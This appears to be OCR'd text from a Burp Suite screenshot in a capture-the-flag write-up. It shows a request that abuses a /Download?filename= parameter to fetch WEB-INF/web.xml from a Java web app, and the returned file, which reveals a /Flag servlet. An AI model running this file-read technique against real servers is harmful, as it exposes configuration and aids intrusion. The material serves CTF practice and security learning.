 Request
Pretty Raw \n Actions
1 POST /Download?filename=WEB-INF/web.xml HTTP/1.1
2 Host: 6af3af09-afca-4ca8-bb5c-1ef3d44e46a9.node4.buuoj.cn
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://6af3af09-afca-4ca8-bb5c-1ef3d44e46a9.node4.buuoj.cn/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
11 Cookie: UM_distinctid=178c9a59bf94ab-01f48624bc0f01-c3f3568-e1000-178c9a59bfacc4; JSESSIONID=
A5A2D098868F8A4B53FD01CF83697B76
12 Connection: close
13 Content-Length: 0
14
15
Response
Pretty Raw Render \n Actions
2 Server: openresty
3 Date: Wed, 21 Jul 2021 07:15:48 GMT
4 Content-Type: application/xml
5 Content-Length: 1562
6 Connection: close
7 Content-Disposition: attachment;filename=WEB-INF/web.xml
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
13 version="4.0">
14
15 <welcome-file-list>
16 <welcome-file>Index</welcome-file>
17 </welcome-file-list>
18
19 <servlet>
20 <servlet-name>IndexController</servlet-name>
21 <servlet-class>com.wm.ctf.IndexController</servlet-class>
22 </servlet>
23 <servlet-mapping>
24 <servlet-name>IndexController</servlet-name>
25 <url-pattern>/Index</url-pattern>
26 </servlet-mapping>
27
28 <servlet>
29 <servlet-name>LoginController</servlet-name>
30 <servlet-class>com.wm.ctf.LoginController</servlet-class>
31 </servlet>
32 <servlet-mapping>
33 <servlet-name>LoginController</servlet-name>
34 <url-pattern>/Login</url-pattern>
35 </servlet-mapping>
36
37 <servlet>
38 <servlet-name>DownloadController</servlet-name>
39 <servlet-class>com.wm.ctf.DownloadController</servlet-class>
40 </servlet>
41 <servlet-mapping>
42 <servlet-name>DownloadController</servlet-name>
43 <url-pattern>/Download</url-pattern>
44 </servlet-mapping>
45
46 <servlet>
47 <servlet-name>FlagController</servlet-name>
48 <servlet-class>com.wm.ctf.FlagController</servlet-class>
49 </servlet>
50 <servlet-mapping>
51 <servlet-name>FlagController</servlet-name>
52 <url-pattern>/Flag</url-pattern>
53 </servlet-mapping>
54
55 </web-app>